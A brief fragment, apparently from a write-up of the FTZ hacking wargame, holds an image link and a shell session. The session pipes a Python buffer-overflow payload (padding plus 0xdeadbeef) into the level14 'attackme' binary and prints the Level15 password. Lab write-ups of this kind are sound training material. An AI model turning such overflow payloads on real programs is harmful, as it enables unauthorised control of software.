 [level14@ftz level14]$ (python -c "print 'A'*40+'\xef\xbe\xad\xde'"; cat)|./attackme
my-pass
Level15 Password is "guess what".